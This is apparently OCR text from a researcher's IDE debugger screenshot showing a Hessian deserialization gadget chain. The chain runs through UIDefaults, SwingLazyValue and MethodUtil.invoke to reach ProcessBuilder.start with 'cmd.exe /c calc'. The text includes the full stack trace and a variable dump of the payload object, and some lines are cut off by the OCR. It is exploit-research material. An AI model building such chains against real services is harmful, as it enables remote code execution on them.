 ... MethodUtilInvoke.java
19 @ public static HashMap<Object, Object> getObject2() throws Exception {
20 Object target = new ProcessBuilder( ...command: "cmd.exe","/c","calc");
ebug: MethodUtilInvoke
Memory Debugger Console
Frames
"main"@1 in group "main": RUNNING
start:1007, ProcessBuilder (java.lang)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:71, Trampoline (sun.reflect.misc)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:275, MethodUtil (sun.reflect.misc)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:71, Trampoline (sun.reflect.misc)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:275, MethodUtil (sun.reflect.misc)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
createValue:73, SwingLazyValue (sun.swing)
getFromHashtable:216, UIDefaults (javax.swing)
get:161, UIDefaults (javax.swing)
equals:813, Hashtable (java.util)
equals:813, Hashtable (java.util)
putVal:634, HashMap (java.util)
put:611, HashMap (java.util)
readMap:114, MapDeserializer (com.caucho.hessian.io)
readMap:577, SerializerFactory (com.caucho.hessian.io)
readObject:1160, HessianInput (com.caucho.hessian.io)
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
obj = {HashMap@700} size = 2
{Hashtable@708} size = 1 -> {Hashtable@708} size = 1
key = {Hashtable@708} size = 1
"a" -> {UIDefaults@719} size = 1
key = "a"
value = {UIDefaults@719} size = 1
"abc" -> {SwingLazyValue@725}
key = "abc"
value = {SwingLazyValue@725}
className = "sun.reflect.misc.MethodUtil"
methodName = "invoke"
args = {Object[3]@728}
0 = {Method@729} "public static java.lang.Object sun.reflect.misc.MethodUtil.invoke(java.lang.reflect.Method,java.la
1 = {Object@730}
Class has no fields
2 = {Object[3]@731}
0 = {Method@733} "public java.lang.Process java.lang.ProcessBuilder.start() throws java.io.IOException"
1 = {ProcessBuilder@734}
command = {ArrayList@737} size = 3
0 = "cmd.exe"
1 = "/c"
2 = "calc"
directory = null
environment = null
redirectErrorStream = false
redirects = null
2 = {Object[0]@735}
value = {Hashtable@708} size = 1
{Hashtable@709} size = 1 -> {Hashtable@709} size = 1
baos = {ByteArrayOutputStream@701} "MtMt▯java.util.HashtableS▯aMt▯javax.swing.UIDefaultsS▯abcMt▯sun.swing.SwingLazyValueS\tclassNam
out = {HessianOutput@702}
input = {HessianInput@690}
serializerFactory = {SerializerFactory@692}
@pwnull
Blog:pwnull.github.io